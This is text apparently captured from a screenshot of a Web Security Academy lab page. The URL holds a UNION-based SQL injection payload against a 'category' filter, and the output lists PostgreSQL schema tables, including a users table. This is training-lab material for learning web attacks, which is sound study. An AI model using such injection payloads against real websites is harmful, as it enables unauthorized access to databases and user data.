 0a77001203ab205a8189f34700660023.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20TABLE_TYPE,%20TABLE_NAME%20from%20informati...
Hộp thư đến (13) -... TRUNG TÂM DỰ BÁ... Kì 1 Năm 3 Cổng thông tin quả... Cambridge Dictiona... Longterm Combo 10 khóa
user 1/14
pg_settings
BASE TABLE
pg_proc
BASE TABLE
pg_depend
VIEW
pg_tables
VIEW
column_udt_usage
VIEW
user_mapping_options
BASE TABLE
users_ppqzxm
BASE TABLE
pg_event_trigger
VIEW
pg_stat_user_tables
VIEW
udt_privileges
BASE TABLE
pg_aggregate
VIEW
pg_timezone_names
VIEW